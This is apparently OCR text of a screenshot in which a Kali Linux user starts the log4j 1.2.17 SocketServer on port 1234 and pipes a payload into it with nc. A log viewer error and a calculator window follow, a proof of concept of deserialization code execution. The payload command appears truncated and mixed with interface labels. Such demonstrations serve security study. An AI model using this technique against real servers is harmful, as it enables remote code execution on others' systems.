 root@kali: ~/data/apache-log4j-1.2.17
.jar org.apache.log4j.net.SocketServer 1234 examples/lf5/I
nitUsingLog4JProperties/log4j.properties ../
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -
Dswing.aatext=true
root@kali: ~/data
root@kali:~# cd data
root@kali:~/data# java -jar "gnome-calc
ulator" | nc 127.0.0.1 1234
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
root@kali:~/data#
File Edit Log Level View Configure Help
Font: Dialog 12 Clear Log Table
Categories
org
Date Th... Me... Level NDC Category
Tu... main 1 INFO org.apache.log4j.net.SocketServer Listening on port
Tu... main 2 INFO org.apache.log4j.net.SocketServer Waiting to accep
Tu... main 3 INFO org.apache.log4j.net.SocketServer Connected to cli
Tu... main 4 INFO org.apache.log4j.net.SocketServer Locating configu
Tu... main 5 WARN org.apache.log4j.net.SocketServer Could not find co
Tu... main 6 WARN org.apache.log4j.net.SocketServer Could not find co
Tu... main 7 INFO org.apache.log4j.net.SocketServer Starting new soc
Tu... main 8 INFO org.apache.log4j.net.SocketServer Waiting to accep
Tu... Th... 9 ERROR org.apache.log4j.net.SocketNode Unexpected exce
Basic Mode
7 8 9 ÷ C
4 5 6 × ( )
1 2 3 − x² √
0 . % + =
Displaying: 9 records out of a total of: 9 records.